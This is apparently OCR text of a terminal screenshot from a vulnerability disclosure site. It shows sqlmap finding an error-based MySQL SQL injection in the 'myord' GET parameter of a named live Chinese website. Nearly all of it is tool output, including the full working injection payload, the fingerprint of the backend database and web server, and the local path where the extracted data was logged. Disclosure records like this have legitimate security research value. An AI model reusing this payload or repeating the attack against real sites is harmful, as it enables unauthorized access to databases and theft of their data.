 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[20:16:47] [INFO] testing 'MySQL UNION query (38) - 1 to 20 columns'
[20:16:52] [INFO] testing 'Generic UNION query (38) - 1 to 20 columns'
GET parameter 'myord' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection points with a total of 662 HTTP(s) req
uests:
---
Place: GET
Parameter: myord
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: author=&catid=1'"&key=&myord=dtime AND (SELECT 3469 FROM(SELECT COU
NT(*),CONCAT(0x716d6f7871,(SELECT (CASE WHEN (3469=3469) THEN 1 ELSE 0 END)),0x7
169676671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a
)&myshownums=&page=3&showdate=&showtj=
---
[20:16:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[20:16:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[20:16:57] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.dcleasing.com.cn'
www.wooyun.org